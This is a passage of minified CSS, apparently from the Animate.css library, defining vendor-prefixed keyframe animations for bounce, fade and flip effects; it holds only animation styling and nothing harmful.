n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:n;-moz-animation-name:n;-o-animation-name:n;animation-name:n}@-webkit-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes o{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:o;-moz-animation-name:o;-o-animation-name:o;animation-name:o}@-webkit-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes p{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:p;-moz-animation-name:p;-o-animation-name:p;animation-name:p}@-webkit-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-moz-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-o-keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes q{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:q;-moz-animation-name:q;-o-animation-name:q;animation-name:q}@-webkit-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes r{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes r{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:r;-moz-animation-name:r;-o-animation-name:r;animation-name:r}@-webkit-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes s{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:s;-moz-animation-name:s;-o-animation-name:s;animation-name:s}@-webkit-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes t{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:t;-moz-animation-name:t;-o-animation-name:t;animation-name:t}@-webkit-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes u{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:u;-moz-animation-name:u;-o-animation-name:u;animation-name:u}@-webkit-keyframes v{0%{opacity:0}to{opacity:1}}@-moz-keyframes v{0%{opacity:0}to{opacity:1}}@-o-keyframes v{0%{opacity:0}to{opacity:1}}@keyframes v{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:v;-moz-animation-name:v;-o-animation-name:v;animation-name:v}@-webkit-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes w{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:w;-moz-animation-name:w;-o-animation-name:w;animation-name:w}@-webkit-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes x{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:x;-moz-animation-name:x;-o-animation-name:x;animation-name:x}@-webkit-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes y{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:y;-moz-animation-name:y;-o-animation-name:y;animation-name:y}@-webkit-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes z{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:z;-moz-animation-name:z;-o-animation-name:z;animation-name:z}@-webkit-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes A{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:A;-moz-animation-name:A;-o-animation-name:A;animation-name:A}@-webkit-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes B{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:B;-moz-animation-name:B;-o-animation-name:B;animation-name:B}@-webkit-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes C{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:C;-moz-animation-name:C;-o-animation-name:C;animation-name:C}@-webkit-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes D{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:D;-moz-animation-name:D;-o-animation-name:D;animation-name:D}@-webkit-keyframes E{0%{opacity:1}to{opacity:0}}@-moz-keyframes E{0%{opacity:1}to{opacity:0}}@-o-keyframes E{0%{opacity:1}to{opacity:0}}@keyframes E{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:E;-moz-animation-name:E;-o-animation-name:E;animation-name:E}@-webkit-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes F{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:F;-moz-animation-name:F;-o-animation-name:F;animation-name:F}@-webkit-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes G{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:G;-moz-animation-name:G;-o-animation-name:G;animation-name:G}@-webkit-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes H{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:H;-moz-animation-name:H;-o-animation-name:H;animation-name:H}@-webkit-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes I{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:I;-moz-animation-name:I;-o-animation-name:I;animation-name:I}@-webkit-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes J{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:J;-moz-animation-name:J;-o-animation-name:J;animation-name:J}@-webkit-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes K{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:K;-moz-animation-name:K;-o-animation-name:K;animation-name:K}@-webkit-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes L{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:L;-moz-animation-name:L;-o-animation-name:L;animation-name:L}@-webkit-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes M{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:M;-moz-animation-name:M;-o-animation-name:M;animation-name:M}@-webkit-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-moz-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-o-keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) 